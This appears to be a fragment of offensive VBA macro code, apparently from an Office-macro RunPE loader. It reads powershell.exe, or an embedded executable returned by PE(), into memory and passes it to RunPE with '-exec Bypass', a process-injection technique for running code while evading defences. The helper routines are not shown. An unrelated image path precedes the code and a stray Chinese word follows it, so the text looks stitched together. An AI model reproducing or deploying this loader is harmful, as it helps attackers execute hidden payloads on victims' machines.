 Dim baFileContent() As Byte
'strSrcFile = "C:\Windows\System32\cmd.exe"
strSrcFile = "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
'strSrcFile = "C:\Windows\SysWOW64\cmd.exe"
'strSrcFile = "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe"
strArguments = "-exec Bypass"
strPE = PE()
If strPE = "" Then
    If Dir(strSrcFile) = "" Then
        Debug.Print ("[-] '" + strSrcFile + "' doesn't exist.")
        Exit Sub
    Else
        Debug.Print ("[+] Source file: '" + strSrcFile + "'")
        Debug.Print ("[*] |__ Command line: " + strSrcFile + " " + strArguments)
    End If
    baFileContent = FileToByteArray(strSrcFile)
    Call RunPE(baFileContent, strArguments)
Else
    Debug.Print ("[+] Source file: embedded PE")
    baFileContent = StringToByteArray(strPE)
    Call RunPE(baFileContent, strArguments)
End If
黑鸟